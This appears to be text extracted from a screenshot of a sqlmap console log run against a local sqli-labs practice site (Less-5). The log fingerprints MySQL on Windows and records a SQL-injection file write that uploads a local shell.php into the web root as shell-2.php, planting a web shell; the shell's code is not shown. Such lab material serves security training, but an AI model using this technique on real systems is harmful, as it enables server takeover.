 [23:22:00] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.15.11, PHP 5.3.29
back-end DBMS: MySQL >= 5.6
[23:22:00] [INFO] fingerprinting the back-end DBMS operating system
[23:22:00] [INFO] the back-end DBMS operating system is Windows
[23:22:00] [WARNING] expect junk characters inside the file as a leftover from UNION query
do you want confirmation that the local file 'C:/Users/Boom/Desktop/sql_upload/shell.php' has been successfull
y written on the back-end DBMS file system ('C:/phpstudy_pro/WWW/www.sqli-labs-funsiooo.com/Less-5/shell-2.php
')? [Y/n]
[23:22:01] [INFO] the remote file 'C:/phpstudy_pro/WWW/www.sqli-labs-funsiooo.com/Less-5/shell-2.php' is large
r (645 B) than the local file 'C:/Users/Boom/Desktop/sql_upload/shell.php' (643B)
[23:22:01] [INFO] fetched data logged to text files under 'C:\Users\Boom\AppData\Local\sqlmap\output\www.sqli-
labs-funsiooo.com'
[*] ending @ 23:22:01 /2022-10-29/